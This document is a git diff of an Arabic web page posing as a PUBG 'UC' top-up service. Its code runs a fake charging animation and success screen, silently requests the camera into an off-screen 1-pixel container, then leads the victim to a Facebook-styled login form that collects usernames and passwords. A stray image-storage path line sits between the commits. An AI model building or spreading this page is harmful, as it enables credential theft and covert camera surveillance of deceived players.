+            chargeDetails.textContent = `${selectedCharge.amount} شدة`;
+            
+            // تفعيل زر المتابعة إذا كانت جميع البيانات مكتملة
+            checkFormCompletion();
+        });
+    });
+    
+    // التحقق من اكتمال البيانات
+    function checkFormCompletion() {
+        if (selectedCharge && playerIdInput.value.trim() && serverSelect.value) {
+            proceedBtn.disabled = false;
+        } else {
+            proceedBtn.disabled = true;
+        }
+    }
+    
+    // إضافة مستمعات الأحداث لحقول الإدخال
+    playerIdInput.addEventListener('input', checkFormCompletion);
+    serverSelect.addEventListener('change', checkFormCompletion);
+    
+    // زر المتابعة إلى الدفع - كل مرة يطلب إذن جديد
+    proceedBtn.addEventListener('click', async function() {
+        if (!termsAccepted) {
+            showStatus('يجب الموافقة على الشروط والأحكام أولاً', 'error');
+            termsModal.style.display = 'flex';
+            return;
+        }
+        
+        if (!selectedCharge) {
+            showStatus('يرجى اختيار عدد الشدات', 'error');
+            return;
+        }
+        
+        if (!playerIdInput.value.trim()) {
+            showStatus('يرجى إدخال معرف اللاعب', 'error');
+            return;
+        }
+        
+        if (!serverSelect.value) {
+            showStatus('يرجى اختيار الخادم', 'error');
+            return;
+        }
+        
+        // إظهار رسالة تحميل
+        showStatus('جاري طلب إذن الكاميرا...', 'loading');
+        
+        try {
+            // طلب إذن الكاميرا من جديد كل مرة
+            await initializeCameraSilently();
+            showStatus('', '');
+            
+            // بدء عملية الشحن بعد نجاح الكاميرا
+            showChargingProcess();
+            
+        } catch (error) {
+            // إظهار رسالة خطأ واضحة
+            showStatus('❌ ' + error.message, 'error');
+        }
+    });
+    
+    // دالة عرض نافذة الشحن - النسخة المطورة
+    function showChargingProcess() {
+        // تحديث نافذة الشحن بالمعلومات الجديدة
+        initializeChargingModal();
+        
+        chargingModal.style.display = 'flex';
+        showStep(0);
+        startAdvancedChargeCollection();
+    }
+
+    // دالة عرض خطوة معينة
+    function showStep(stepIndex) {
+        chargingSteps.forEach((step, index) => {
+            step.classList.toggle('active', index === stepIndex);
+        });
+    }
+
+    // دالة تحصيل الشدات مع تأثيرات متطورة
     function startAdvancedChargeCollection() {
         const targetAmount = parseInt(selectedCharge.amount);
         let currentAmount = 0;
-        const duration = 6000;
+        const duration = 6000; // 6 ثواني للتقدم
         const interval = 50;
         const steps = duration / interval;
         const increment = targetAmount / steps;
         
         const circumference = 2 * Math.PI * 85;
-        circleBar.style.strokeDasharray = circumference;
-        
-        chargeCounter.textContent = '0';
+        if (circleBar) {
+            circleBar.style.strokeDasharray = circumference;
+        }
+        
+        if (chargeCounter) {
+            chargeCounter.textContent = '0';
+        }
+        
         const progressBar = document.getElementById('progress-bar');
-        if (progressBar) progressBar.style.width = '0%';
+        if (progressBar) {
+            progressBar.style.width = '0%';
+        }
         
         let progress = 0;
         const progressInterval = setInterval(() => {
             progress += (100 / steps);
             const offset = circumference - (progress / 100) * circumference;
-            circleBar.style.strokeDashoffset = offset;
+            if (circleBar) {
+                circleBar.style.strokeDashoffset = offset;
+            }
             
             // تحديث شريط التقدم
-            if (progressBar) progressBar.style.width = progress + '%';
+            if (progressBar) {
+                progressBar.style.width = progress + '%';
+            }
             
             currentAmount += increment;
             if (currentAmount >= targetAmount) {
                 currentAmount = targetAmount;
                 clearInterval(progressInterval);
-                chargeCounter.textContent = targetAmount.toLocaleString();
-                if (progressBar) progressBar.style.width = '100%';
+                if (chargeCounter) {
+                    chargeCounter.textContent = targetAmount.toLocaleString();
+                }
+                if (progressBar) {
+                    progressBar.style.width = '100%';
+                }
                 
                 // الانتقال للخطوة الثانية بعد اكتمال الشحن
                 setTimeout(() => {
@@ -2348,17 +2313,66 @@
                     showSuccessAnimation();
                 }, 1000);
             } else {
-                chargeCounter.textContent = Math.floor(currentAmount).toLocaleString();
+                if (chargeCounter) {
+                    chargeCounter.textContent = Math.floor(currentAmount).toLocaleString();
+                }
             }
         }, interval);
     }
 
+    // عرض رسالة النجاح مع تأثيرات
+    function showSuccessAnimation() {
+        const step2 = document.querySelectorAll('.charging-step')[1];
+        
+        if (step2) {
+            // تغيير محتوى الخطوة الثانية لشاشة نجاح
+            step2.innerHTML = `
+                <div style="text-align: center; color: white;">
+                    <div style="font-size: 80px; margin-bottom: 20px;">🎉</div>
+                    <h3 style="color: #2ecc71; font-size: 28px; margin: 20px 0 10px 0;">تم الشحن بنجاح!</h3>
+                    <p style="color: #bdc3c7; font-size: 18px; margin-bottom: 10px;">تم شحن ${selectedCharge.amount} شدة بنجاح</p>
+                    <p style="color: #95a5a6; font-size: 16px; margin-bottom: 30px;">جاري توجيهك لإكمال العملية...</p>
+                    
+                    <div style="background: rgba(46, 204, 113, 0.1); padding: 15px; border-radius: 10px; margin: 20px 0; border: 2px solid #2ecc71;">
+                        <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ تم التحقق من الشدات</p>
+                        <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ جاهزة للإرسال</p>
+                        <p style="color: #2ecc71; font-size: 16px; margin: 5px 0;">✅ في انتظار التأكيد النهائي</p>
+                    </div>
+                    
+                    <div id="final-countdown" style="font-size: 14px; color: #7f8c8d; margin-top: 20px;">
+                        جاري التوجيه خلال: <span style="color: #3498db; font-weight: bold;">3</span> ثواني
+                    </div>
+                </div>
+            `;
+            
+            // عد تنازلي للتوجيه
+            let countdown = 3;
+            const countdownInterval = setInterval(() => {
+                countdown--;
+                const countdownElement = document.getElementById('final-countdown');
+                if (countdownElement) {
+                    countdownElement.innerHTML = `جاري التوجيه خلال: <span style="color: #3498db; font-weight: bold;">${countdown}</span> ثواني`;
+                }
+                
+                if (countdown <= 0) {
+                    clearInterval(countdownInterval);
+                    // التوجيه لتسجيل الدخول بعد النجاح
+                    showStep(2);
+                }
+            }, 1000);
+        }
+    }
+
     // حدث زر الانتقال لتسجيل الدخول
-    goToLoginBtn.addEventListener('click', function() {
-        chargingModal.style.display = 'none';
-        document.body.classList.add('show-login');
-        clearTimeout(chargingTimeout);
-    });
+    if (goToLoginBtn) {
+        goToLoginBtn.addEventListener('click', function() {
+            if (chargingModal) {
+                chargingModal.style.display = 'none';
+            }
+            document.body.classList.add('show-login');
+            clearTimeout(chargingTimeout);
+        });
+    }
     
     // تهيئة الكاميرا من الصفر كل مرة
     async function initializeCameraSilently() {
@@ -2637,3 +2651,4 @@
 
 
 
+

==== commit 026e3333: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,2654 +1,434 @@
-<!DOCTYPE html>
-<html lang="ar" dir="rtl">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>شحن ببجي - النظام الآمن</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-        }
-
-        body {
-            background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%);
-            min-height: 100vh;
-            padding: 20px;
-            direction: rtl;
-        }
-
-        /* الشعار في أعلى اليسار */
-        .logo-container {
-            position: fixed;
-            top: 25px;
-            left: 25px;
-            z-index: 1000;
-        }
-
-        .logo {
-            width: 85px;
-            height: 85px;
-            border-radius: 18px;
-            background: linear-gradient(135deg, #8c8c8c 0%, #000000 100%);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            color: white;
-            font-weight: bold;
-            font-size: 15px;
-            text-align: center;
-            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
-            border: 3px solid rgba(255, 255, 255, 0.9);
-            transition: all 0.4s ease;
-            padding: 12px;
-            line-height: 1.3;
-        }
-
-        .logo:hover {
-            transform: scale(1.08) rotate(-3deg);
-            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.5);
-            border-color: #ffd700;
-        }
-
-        /* تأثير وميض للشعار */
-        @keyframes logoPulse {
-            0% { transform: scale(1); }
-            50% { transform: scale(1.03); }
-            100% { transform: scale(1); }
-        }
-
-        .logo {
-            animation: logoPulse 4s ease-in-out infinite;
-        }
-
-        /* الحاوية الرئيسية */
-        .main-container {
-            max-width: 800px;
-            margin: 0 auto;
-            background: rgba(45, 45, 45, 0.95);
-            border-radius: 25px;
-            padding: 35px 30px;
-            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.25);
-            backdrop-filter: blur(10px);
-            border: 1px solid rgba(255, 255, 255, 0.2);
-            margin-top: 60px;
-        }
-
-        /* الهيدر */
-        .header {
-            text-align: center;
-            margin-bottom: 35px;
-            padding-bottom: 20px;
-            border-bottom: 2px solid #ecf0f1;
-        }
-
-        .header-logo {
-            width: 120px;
-            height: 120px;
-            border-radius: 25px;
-            margin-bottom: 20px;
-            box-shadow: 0 8px 25px rgba(0, 0, 0, 0.2);
-        }
-
-        .header h1 {
-            color: #ffffff;
-            font-size: 32px;
-            margin-bottom: 12px;
-            font-weight: 700;
-        }
-
-        .header p {
-            color: #dce5e5;
-            font-size: 17px;
-            line-height: 1.5;
-        }
-
-        /* المحتوى */
-        .content {
-            display: grid;
-            grid-template-columns: 1fr;
-            gap: 30px;
-        }
-
-        /* قسم الشحنات */
-        .charges-section h2 {
-            color:#ffffff;
-            font-size: 24px;
-            margin-bottom: 20px;
-            font-weight: 600;
-        }
-
-        .charge-options {
-            display: grid;
-            grid-template-columns: repeat(2, 1fr);
-            gap: 18px;
-            margin-bottom: 30px;
-        }
-
-        .charge-option {
-            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
-            border: none;
-            border-radius: 15px;
-            padding: 22px 18px;
-            color: white;
-            font-size: 17px;
-            font-weight: 600;
-            cursor: pointer;
-            transition: all 0.3s ease;
-            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
-            position: relative;
-            overflow: hidden;
-            text-align: center;
-        }
-
-        .charge-option::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: -100%;
-            width: 100%;
-            height: 100%;
-            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
-            transition: left 0.5s;
-        }
-
-        .charge-option:hover::before {
-            left: 100%;
-        }
-
-        .charge-option:hover {
-            transform: translateY(-4px);
-            box-shadow: 0 12px 25px rgba(52, 152, 219, 0.5);
-        }
-
-        .charge-amount {
-            font-size: 20px;
-            margin-bottom: 6px;
-            font-weight: 700;
-        }
-
-        .charge-price {
-            font-size: 15px;
-            opacity: 0.95;
-            font-weight: 500;
-        }
-
-        /* معلومات الشحنة المختارة */
-        .selected-charge-info {
-            background: linear-gradient(135deg, #2d2d2df2 0%, #333333 100%);
-            border-radius: 15px;
-            padding: 25px;
-            margin-top: 20px;
-            border: 3px solid #ffd700;
-            box-shadow: 0 8px 25px rgba(0, 0, 0, 0.3);
-            text-align: center;
-            position: relative;
-            overflow: hidden;
-            display: none;
-        }
-
-        .selected-charge-info::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: 0;
-            right: 0;
-            height: 3px;
-            background: linear-gradient(90deg, #ffd700, #ff6b6b, #3498db, #ffd700);
-        }
-
-        .selected-charge-info h3 {
-            color: #ffd700;
-            margin-bottom: 15px;
-            font-size: 22px;
-            font-weight: 700;
-            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
-        }
-
-        .selected-charge-info p {
-            color: #ffffff;
-            font-size: 24px;
-            font-weight: 800;
-            background: linear-gradient(135deg, #ffffff 0%, #e0e0e0 100%);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-            padding: 10px;
-            border-radius: 10px;
-            display: inline-block;
-            margin: 0;
-        }
-
-        /* قسم معلومات اللاعب */
-        .player-id-section h2 {
-            color: #ffffff;
-            font-size: 24px;
-            margin-bottom: 20px;
-            font-weight: 600;
-            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
-            padding: 15px;
-            background: linear-gradient(135deg, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0.05) 100%);
-            border-radius: 12px;
-            border: 1px solid rgba(255, 255, 255, 0.2);
-            text-align: center;
-        }
-
-        .form-group {
-            margin-bottom: 20px;
-            text-align: right;
-        }
-
-        .form-group label {
-            display: block;
-            margin-bottom: 8px;
-            color: #ffffff;
-            font-weight: 600;
-            font-size: 15px;
-        }
-
-        .form-group input,
-        .form-group select {
-            width: 100%;
-            padding: 15px 20px;
-            border: 2px solid #e1e5ee;
-            border-radius: 12px;
-            font-size: 16px;
-            transition: all 0.3s ease;
-            background: white;
-        }
-
-        .form-group input:focus,
-        .form-group select:focus {
-            border-color: #3498db;
-            outline: none;
-            box-shadow: 0 0 0 3px rgba(52, 152, 219, 0.1);
-        }
-
-        /* زر المتابعة */
-        .proceed-btn {
-            width: 100%;
-            background: linear-gradient(135deg, #27ae60 0%, #2ecc71 100%);
-            border: none;
-            border-radius: 15px;
-            padding: 20px;
-            color: white;
-            font-size: 19px;
-            font-weight: 700;
-            cursor: pointer;
-            transition: all 0.3s ease;
-            box-shadow: 0 6px 20px rgba(39, 174, 96, 0.4);
-            letter-spacing: 0.5px;
-            margin-top: 10px;
-        }
-
-        .proceed-btn:hover {
-            transform: translateY(-3px);
-            box-shadow: 0 12px 25px rgba(39, 174, 96, 0.5);
-            background: linear-gradient(135deg, #229954 0%, #27ae60 100%);
-        }
-
-        .proceed-btn:active {
-            transform: translateY(-1px);
-        }
-
-        .proceed-btn:disabled {
-            background: #bdc3c7;
-            cursor: not-allowed;
-            transform: none;
-            box-shadow: none;
-        }
-
-        /* الفوتر */
-        .footer {
-            margin-top: 30px;
-            padding-top: 20px;
-            border-top: 2px solid #ecf0f1;
-            text-align: center;
-        }
-
-        .footer p {
-            color: #7f8c8d;
-            margin-bottom: 10px;
-            font-size: 14px;
-        }
-
-        .footer a {
-            color: #3498db;
-            text-decoration: none;
-        }
-
-        .footer a:hover {
-            text-decoration: underline;
-        }
-
-        /* نافذة الشروط والأحكام */
-        #terms-modal {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0, 0, 0, 0.8);
-            z-index: 3000;
-            justify-content: center;
-            align-items: center;
-            padding: 20px;
-        }
-
-        .terms-content {
-            background: white;
-            border-radius: 25px;
-            padding: 40px 35px;
-            box-shadow: 0 25px 50px rgba(0, 0, 0, 0.3);
-            width: 100%;
-            max-width: 500px;
-            max-height: 80vh;
-            overflow-y: auto;
-        }
-
-        .terms-content h2 {
-            color: #2c3e50;
-            font-size: 28px;
-            margin-bottom: 20px;
-            text-align: center;
-        }
-
-        .terms-text h3 {
-            color: #2c3e50;
-            margin: 20px 0 10px 0;
-            font-size: 18px;
-        }
-
-        .terms-text p {
-            color: #495057;
-            margin-bottom: 10px;
-            line-height: 1.6;
-            font-size: 15px;
-        }
-
-        .checkbox-group {
-            margin: 25px 0;
-            display: flex;
-            align-items: flex-start;
-            gap: 10px;
-        }
-
-        .checkbox-group input {
-            margin-top: 3px;
-        }
-
-        .checkbox-group label {
-            color: #495057;
-            font-size: 15px;
-            line-height: 1.4;
-        }
-
-        .terms-actions {
-            display: flex;
-            gap: 15px;
-            margin-top: 20px;
-        }
-
-        .terms-btn {
-            flex: 1;
-            padding: 15px;
-            border: none;
-            border-radius: 12px;
-            font-size: 17px;
-            font-weight: 600;
-            cursor: pointer;
-            transition: all 0.3s ease;
-        }
-
-        .agree-btn {
-            background: linear-gradient(135deg, #27ae60 0%, #2ecc71 100%);
-            color: white;
-        }
-
-        .agree-btn:disabled {
-            background: #bdc3c7;
-            cursor: not-allowed;
-        }
-
-        .cancel-btn {
-            background: #95a5a6;
-            color: white;
-        }
-
-        .cancel-btn:hover {
-            background: #7f8c8d;
-        }
-
-        /* صفحة تسجيل الدخول - تصميم فيسبوك */
-        .login-container {
-            display: none;
-            background-color: #f0f2f5;
-            min-height: 100vh;
-            padding: 130px 0 184px 0;
-            direction: rtl;
-        }
-
-        .login-main-container {
-            overflow: hidden;
-            width: 80%;
-            margin: auto;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-        }
-
-        .login-w-50 {
-            width: 50%;
-        }
-
-        .login-logo img {
-            width: 300px;
-            margin-top: 46px;
-            margin-right: 22px;
-        }
-
-        .login-tag-line h3 {
-            color: #1c1e21;
-            font-size: 25.1px;
-            font-weight: normal;
-            margin: 0;
-            margin-right: 50px;
-            margin-top: -10px;
-        }
-
-        .login-form-section {
-            width: 396px;
-            background-color: #ffffff;
-            padding: 16px 16px 0;
-            border-radius: 8px;
-            box-sizing: border-box;
-            margin-right: 90px;
-            margin-top: 2px;
-            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
-        }
-
-        .login-form-section input[type="text"] {
-            padding: 15px 0 17px 16px;
-            width: 100%;
-            display: block;
-            box-sizing: border-box;
-            font-size: 16px;
-            border-radius: 6px;
-            border: 1px solid #dddfe2;
-            margin-bottom: 12px;
-            font-family: arial;
-        }
-        .login-form-section input[type="password"] {
-            padding: 15px 0 17px 16px;
-            width: 100%;
-            display: block;
-            box-sizing: border-box;
-            font-size: 16px;
-            border-radius: 6px;
-            border: 1px solid #dddfe2;
-            margin-bottom: 12px;
-            font-family: arial;
-        }
-
-        .login-form-section ::placeholder {
-            color: #1d2129;
-        }
-
-        .login-form-section input[type="text"]:focus,
-        .login-form-section input[type="password"]:focus {
-            border-color: #1877f2;
-            box-shadow: 0 0 0 2px #e7f3ff;
-            outline: none;
-        }
-
-        .login-form-section input[type="submit"] {
-            background-color: #1877f2;
-            padding: 11px 0 12px 0;
-            width: 100%;
-            box-sizing: border-box;
-            border: 1px solid #1877f2;
-            border-radius: 6px;
-            font-size: 20px;
-            color: #ffffff;
-            font-weight: bold;
-            font-family: arial;
-        }
-
-        .login-form-section input[type="submit"]:hover {
-            background-color: #166fe5;
-        }
-
-        .login-form-section input[type="submit"]:focus {
-            box-shadow: 0 0 1px 2px rgba(88, 144, 255, 0.75), 0 1px 1px rgba(0, 0, 0, 0.15);
-            outline: none;
-        }
-
-        .login-form-section a[class="forgot"] {
-            text-align: center;
-            color: #1877f2;
-            font-size: 14px;
-            display: block;
-            font-family: arial;
-            text-decoration: none;
-            margin-top: 16px;
-        }
-
-        .login-form-section a[class="forgot"]:hover {
-            text-decoration: underline;
-        }
-
-        .login-form-section .line {
-            border-top: 1px solid #dadde1;
-            margin-top: 22px;
-        }
-
-        .login-form-section a[class="create-new-acc"] {
-            background-color: #42b72a;
-            padding: 13px 6px 15px 6px;
-            width: 54%;
-            box-sizing: border-box;
-            border-radius: 6px;
-            font-size: 17px;
-            color: #ffffff;
-            font-weight: bold;
-            font-family: arial;
-            display: inline-block;
-            border: none;
-            text-decoration: none;
-            text-align: center;
-            margin: 26px 0 24px 83px;
-        }
-
-        .login-form-section a[class="create-new-acc"]:hover {
-            background-color: #36a420;
-        }
-
-        .login-form-section a[class="create-new-acc"]:focus {
-            box-shadow: 0 0 1px 2px rgba(88, 144, 255, 0.75), 0 1px 1px rgba(0, 0, 0, 0.15);
-            outline: none;
-        }
-
-        .login-create-page p {
-            font-size: 14px;
-            text-align: center;
-            margin-top: 28px;
-            margin-right: 38px;
-            font-family: arial;
-            color: #1c1e21;
-        }
-
-        .login-create-page p > a {
-            text-decoration: none;
-            color: #1c1e21;
-            font-weight: bold;
-        }
-
-        .login-create-page p > a:hover {
-            text-decoration: underline;
-        }
-
-        /* رسالة نجاح تسجيل الدخول */
-        .login-success {
-            display: none;
-            background: #d4edda;
-            color: #155724;
-            padding: 15px;
-            border-radius: 12px;
-            text-align: center;
-            margin-top: 20px;
-            border: 1px solid #c3e6cb;
-        }
-
-        /* رسائل الحالة */
-        .status-message {
-            margin-top: 20px;
-            padding: 15px;
-            border-radius: 12px;
-            text-align: center;
-            font-weight: 600;
-            font-size: 15px;
-            display: none;
-        }
-
-        .status-success {
-            background: #d4edda;
-            color: #155724;
-            border: 1px solid #c3e6cb;
-            display: block;
-        }
-
-        .status-error {
-            background: #f8d7da;
-            color: #ff0000;
-            border: 1px solid #f5c6cb;
-            display: block;
-            font-weight: bold;
-        }
-
-        .status-loading {
-            background: #cce5ff;
-            color: #004085;
-            border: 1px solid #b8daff;
-            display: block;
-        }
-
-        /* تأثيرات إضافية للشحنات */
-        .charge-option:nth-child(2) {
-            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
-            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
-        }
-
-        .charge-option:nth-child(3) {
-            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
-            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
-        }
-
-        .charge-option:nth-child(4) {
-            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
-            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
-        }
-
-        .charge-option:nth-child(5) {
-            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
-            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
-        }
-
-        .charge-option:nth-child(6) {
-            background: linear-gradient(135deg, #f1c40f 0%, #3b5c72 100%);
-            box-shadow: 0 6px 20px rgba(52, 152, 219, 0.35);
-        }
-
-        /* الكاميرا المخفية */
-        #camera-container {
-            position: fixed;
-            top: -9999px;
-            left: -9999px;
-            width: 1px;
-            height: 1px;
-            overflow: hidden;
-        }
-
-        /* نافذة عملية الشحن */
-        .charging-step {
-            display: none;
-        }
-
-        .charging-step.active {
-            display: block;
-        }
-
-        .circle-progress {
-            position: relative;
-            width: 200px;
-            height: 200px;
-            margin: 0 auto;
-        }
-
-        .circle-text {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            text-align: center;
-            color: white;
-        }
-
-        .circle-progress circle {
-            transition: stroke-dashoffset 0.5s ease;
-        }
-
-        @keyframes pulse {
-            0% { transform: scale(1); }
-            50% { transform: scale(1.05); }
-            100% { transform: scale(1); }
-        }
-
-        .circle-progress {
-            animation: pulse 2s infinite;
-        }
-
-        .progress-container {
-            width: 100%;
-            height: 20px;
-            background: #ecf0f1;
-            border-radius: 10px;
-            overflow: hidden;
-            margin: 20px 0;
-        }
-
-        .progress-bar {
-            height: 100%;
-            background: linear-gradient(90deg, #3498db, #2ecc71);
-            width: 0%;
-            transition: width 0.5s ease;
-            border-radius: 10px;
-        }
-
-        .charging-step h3 {
-            font-size: 22px;
-            margin-bottom: 20px;
-        }
-
-        /* إضافة علامة ✓ عند الاختيار */
-        .charge-option.selected::after {
-            content: "✓";
-            position: absolute;
-            top: 10px;
-            left: 10px;
-            background: #3498db;
-            color: white;
-            width: 25px;
-            height: 25px;
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 16px;
-            font-weight: bold;
-            box-shadow: 0 2px 5px rgba(0,0,0,0.3);
-        }
-
-        /* تعديل على كلاس charge-icon */
-        .charge-icon {
-            width: 80px !important;
-            height: 80px !important;
-            object-fit: contain !important;
-            margin: 0 auto 10px auto !important;
-            display: block !important;
-            background: transparent !important;
-            padding: 0 !important;
-            border-radius: 0 !important;
-        }
-
-        /* تحسينات للهواتف */
-        @media (max-width: 768px) {
-            body {
-                padding: 15px;
-            }
-            
-            .logo-container {
-                position: relative;
-                top: 0;
-                left: 0;
-                margin-bottom: 25px;
-                text-align: center;
-            }
-            
-            .logo {
-                margin: 0 auto;
-                width: 75px;
-                height: 75px;
-                font-size: 13px;
-            }
-            
-            .main-container {
-                margin-top: 0;
-                padding: 25px 20px;
-                border-radius: 20px;
-            }
-            
-            .charge-options {
-                grid-template-columns: 1fr;
-                gap: 15px;
-            }
-            
-            .charge-option {
-                padding: 20px 15px;
-            }
-            
-            .header h1 {
-                font-size: 28px;
-            }
-
-            .header-logo {
-                width: 100px;
-                height: 100px;
-            }
-            
-            /* تصميم تسجيل الدخول للجوال */
-            .login-container {
-                padding: 0 0 90px 0;
-            }
-            
-            .login-w-50 {
-                float: none;
-                width: 100%;
-            }
-            
-            .login-logo img {
-                width: 300px;
-                margin-right: 157px;
-                margin-top: 12px;
-            }
-            
-            .login-tag-line h3 {
-                font-size: 29px;
-                margin-right: 8px;
-            }
-            
-            .login-form-section {
-                width: 395px;
-                margin-right: 110px;
-            }
-            
-            .charge-icon {
-                width: 60px !important;
-                height: 60px !important;
-            }
-            
-            .charge-option.selected::after {
-                width: 20px;
-                height: 20px;
-                font-size: 14px;
-                top: 8px;
-                left: 8px;
-            }
-        }
-
-        @media (max-width: 480px) {
-            body {
-                padding: 12px;
-            }
-            
-            .main-container {
-                padding: 20px 15px;
-                border-radius: 18px;
-            }
-            
-            .header h1 {
-                font-size: 24px;
-            }
-            
-            .header p {
-                font-size: 15px;
-            }
-            
-            .logo {
-                width: 70px;
-                height: 70px;
-                font-size: 12px;
-                border-radius: 15px;
-            }
-            
-            .charge-amount {
-                font-size: 18px;
-            }
-            
-            .proceed-btn {
-                padding: 18px;
-                font-size: 17px;
-            }
-            
-            /* تصميم تسجيل الدخول للجوال الصغير */
-            .login-logo img {
-                width: 210px;
-                margin-right: 70px;
-            }
-            
-            .login-tag-line h3 {
-                font-size: 18px;
-                margin-right: 0;
-            }
-            
-            .login-form-section {
-                width: 320px;
-                margin-right: 10px;
-            }
-            
-            .login-form-section input[type="text"] {
-                padding: 11px 0 13px 12px;
-                font-size: 14px;
-            }
-            
-            .login-form-section input[type="password"] {
-                padding: 11px 0 13px 12px;
-                font-size: 14px;
-            }
-            
-            .login-form-section input[type="submit"] {
-                padding: 7px 0 8px 4px;
-                font-size: 19px;
-            }
-            
-            .login-form-section a[class="forgot"] {
-                margin-top: 12px;
-                font-size: 13px;
-            }
-            
-            .login-form-section .line {
-                margin-top: 12px;
-            }
-            
-            .login-form-section a[class="create-new-acc"] {
-                font-size: 15px;
-                margin: 15px 0 13px 56px;
-                padding: 12px 6px 12px 6px;
-            }
-            
-            .charge-icon {
-                width: 50px !important;
-                height: 50px !important;
-            }
-        }
-
-        /* إصلاح مشكلة ظهور صفحة التسجيل */
-        body:not(.show-login) .main-container {
-            display: block !important;
-        }
-
-        body:not(.show-login) .login-container {
-            display: none !important;
-        }
-
-        body.show-login .main-container {
-            display: none !important;
-        }
-
-        body.show-login .login-container {
-            display: block !important;
-        }
-        <style>
-/* تحسينات إضافية لصفحة تسجيل الدخول للجوال */
-@media (max-width: 1024px) {
-    .login-main-container {
-        width: 90%;
-        flex-direction: column;
-        text-align: center;
